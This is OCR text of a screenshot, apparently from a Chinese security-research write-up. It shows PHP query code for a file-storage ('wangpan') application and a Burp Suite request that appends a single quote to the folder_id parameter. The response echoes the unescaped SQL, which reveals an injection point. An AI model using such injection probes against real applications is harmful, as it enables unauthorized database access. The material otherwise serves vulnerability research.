 74 // var_dump($search);
75 $files_sql = db( name: 'stores')
76 ->where($maps)
77 ->where( field: 'origin_name', op: 'like', condition: '%'.$search.'%')
78 ->field( field: 'id,uid,shares_id,origin_name as name,ext,size,count_down,count_open,update_time')
79 ->fetchSql( fetch: true)
80 ->select();
81
82 var_dump($files_sql);
83 die();
20
21 $page =
22 $limit =
23 #var_dum
24 $file_li
25
26 return j
27 }
28
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to google
仪表盘 目标 代理 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 xia SQL HaE 设置
Intruder 重放器 god_param TsojanScan
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼ 目标: http://wangpan.com HTTP/1 ?
请求
美化 Raw Hex 链接 \n
1 GET /file/list?folder_id=3'&search=aa&page=&rows= HTTP/1.1
2 Host: wangpan.com
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Referer: http://wangpan.com/user/index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=06bknuo88mmaotrisvbnatq559
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
2string(221) "SELECT `id`,`uid`,`shares_id`,origin_name as
name,`ext`,`size`,`count_down`,`count_open`,`update_time`
FROM `sk_stores` WHERE `uid` = 10 AND `parent_folder` = 3'
AND `delete_time` IS NULL AND `origin_name` LIKE '%aa%'"
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
请求头 9
先知社区